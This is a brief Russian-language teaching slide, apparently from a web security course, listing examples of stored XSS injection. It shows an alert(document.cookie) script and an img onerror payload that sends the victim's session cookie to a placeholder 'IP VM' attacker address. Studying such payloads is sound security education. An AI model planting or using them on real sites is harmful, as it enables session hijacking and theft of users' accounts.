

# Примеры Хранимой XSS инъекции
<script>alert(document.cookie)</script>
document.cookie - файл для хранения cookie сессии
<img src="1" onerror="location="IP VM"+document.cookie">